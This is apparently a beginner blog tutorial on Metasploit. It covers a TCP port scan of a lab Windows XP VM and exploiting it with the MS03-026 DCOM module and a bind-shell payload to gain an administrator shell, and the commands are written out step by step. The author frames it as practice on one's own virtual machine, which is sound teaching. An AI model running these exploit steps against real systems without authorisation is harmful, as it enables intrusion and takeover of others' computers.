Hacking XP
Our
approach to penetration testing is going to be simple. I already made a
post about the ideal way to begin penetration testing. But we aren't
going to ideal way. I'm gonna teach you penetration testing the way I
learnt it. By doing actual penetration and exploitation. We can't hack completely patched Windows 7 or Windows 8
right in the first tutorial, but we can definitely hack an unpatched
Windows XP machine. However, to do that, you need to victim machine.
Testing this method on someone else's computer is not recommended and is
quite illegal. It is strongly advised to create your own virtual
machine and test exploits there.
A look at Metasploit Framework
Starting the framework
"In keeping with the Kali Linux Network Services Policy, there are no
network services, including database services, running on boot so there
are a couple of steps that need to be taken in order to get Metasploit
up and running with database support." Simply speaking, there are some
services that metasploit needs which aren't started with system startup.
So here's some commands you need to execute on your console before you
can start metasploit

service postgresql start
(Metasploit uses PostgreSQL as its database so it needs to be launched first.)
With PostgreSQL up and running, we next need to launch the metasploit
service. The first time the service is launched, it will create a msf3
database user and a database called msf3. The service will also launch
the Metasploit RPC and Web servers it requires.
service metasploit start ()
Now finally we are ready to start metasploit framework.
msfconsole
In Kali Linux 2
# Start the Postgresql Database
/etc/init.d/postgresql start
# Initialize the Metasploit Framework Database
msfdb init
# Run msfconsole
msfconsole

Looking at the targets
Right now, my metasploit framework is running on Kali on Vmware on a
Windows 8 machine. Also, there is a Windows XP Sp3 virtual machine
running side my side with my Kali. So what we need to do is detect these
machines in Metasploit framework. For this we'll do a port scan.
Port Scan
Metasploit offers an awesome port scanning function which goes by the
name auxiliary scanner. Here is the command to execute this scan
To use this feature, enter the following code-
use auxiliary/scanner/portscan/tcp
Type show options to see the available options
show options
Now we have to change a few settings, firstly, we should reduce the number of ports scanned
set ports 1-500
Secondly, we have to specify a target IP to scan. Now this is a bit
tricky, as the IP is not going to be the same in all cases. So here's
what you'll do. Go to your XP virtual machine (the one you are trying to
hack). Open command prompt and type
ipconfig
In the results, check the IP of the machine. This is what you'll have to specify the RHOSTS option as.
In my case the IP is 192.168.63.131
Now go back to your Kali machine, and type the fol (change the IP as required)
set RHOST 192.168.63.131
Here's what it should look like
 |
| There's a slight error here, I spelled RHOSTS wrong. Make sure you add the 's' in the end. |
Now we are ready for some action, do a show options again to see what all changes you've made. Finally, type-
run
The scan will start and after some time it will show you which tcp ports are open and vulnerable to attack.
If you had not been using an unpatched version of Windows, there will not be any vulnerable ports.
This basically means that there are no open ports here. Nothing much you
can do. However if you had some good luck there, and had a vulnerable
machine, you will have some vulnerable ports. In my case, I turned off
the firewall on the windows machine and run the auxiliary module again.
I got 3 open ports this time. If you are using some higher XP version,
you too might need to disable firewall in order to get open ports.
Now we know we have a target at IP 192.168.63.131 and it has port 135 139 and 445 open.
Real life port scan
In actual pentesting environment, you don't know about the IP, open
ports and OS of the target computer. In such cases, we can use Nmap port
scanner which is much better than auxiliary. We'll come to that later.
Finding Exploits
This step is important. We need to figure out which exploits work on the
OS we are attacking. In our case, we already know what to do. Type back
to get out of auxiliary scanner. Search for dcom on msfconsole.
search dcom
This is a very famous exploit for Windows.
Copy the exploit number 3. (Which shows great as rank). In the next line, type
use exploit/windows/dcerpc/ms03_026_dcom
You are now using the most famous Windows exploit. Type show options again
show options
Again, set the RHOST as 192.168.63.131 (replace with the IP of your target)
set RHOST 192.168.63.131
Also, set a payload.
set PAYLOAD windows/shell_bind_tcp
And here's the best part
exploit
You have now successfully broken into the target computer. You have an
open shell on the target computer with administrator privileges. In
short, you own that computer now. Try out what all you can do from here
on. I'll come up with more in the next tutorial.
We have a pentesting lab now and have successfully exploited an XP machine.


